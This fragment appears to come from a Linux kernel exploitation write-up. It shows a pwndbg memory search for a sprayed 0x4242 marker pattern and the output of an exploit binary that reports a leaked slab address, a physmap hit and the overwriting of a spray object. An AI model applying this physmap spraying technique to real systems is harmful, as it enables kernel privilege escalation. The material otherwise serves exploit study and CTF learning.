 pwndbg> find 0xffff888004756000,0xffffc80000000000,0x4242424242424242
0xffff88800593e000
0xffff88800593e001
0xffff88800593e002
0xffff88800593e003
0xffff88800593e004
0xffff88800593e005
0xffff88800593e006
0xffff88800593e007
0xffff88800593e008
0xffff88800593e009
~ # ./exp
[lx]  raw_slab_addr        : 0xffff888004756000
[lx]  slab_addr            : 0xffff888004000000
[lx]  physmap hit!         : 0xffff888005923000
[lx]  addr_to_change       : 0xffff888005923000
[info]  changing spray[0]